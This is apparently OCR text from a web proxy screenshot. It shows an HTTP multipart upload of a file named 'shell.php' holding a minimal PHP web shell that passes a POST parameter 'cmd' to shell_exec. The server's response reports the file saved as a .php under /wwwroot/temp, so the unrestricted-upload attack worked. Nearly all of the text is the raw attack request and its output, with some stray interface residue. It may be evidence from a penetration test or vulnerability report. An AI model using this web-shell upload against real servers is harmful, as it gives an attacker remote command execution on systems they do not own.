 Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------5413341175914139211326277259
Content-Length: 2180
Connection: close
-----------------------------5413341175914139211326277259
Content-Disposition: form-data; name="Filename"
shell.php
-----------------------------5413341175914139211326277259
Content-Disposition: form-data; name="Filedata"; filename="shell.php"
Content-Type: application/x-php
<?php
if (!empty($_POST['cmd'])) {
    $cmd = shell_exec($_POST['cmd']);
}
?>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 21 Aug 2019 14:05:39 GMT
Content-Type: text/html; charset=ISO-8859-1
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.8
HttpOnly
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Wed, 21 Aug 2019 14:05:39 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval' *.mixpanel.com
*.google-analytics.com *.wootric-eligibility.herokuapp.com *.wootric.com cdnjs.cloudflare.com
player.vimeo.com www.youtube.com s.ytimg.com cdn.mxpnl.com
Content-Length: 132
{"dragndrop":1,"temp_name":" /wwwroot\/temp\/12efe96e.php","name":"shell.ph
p","title":"shell","success":"true"}
? < + > Type a search term 0 matches
913 bytes | 169 millis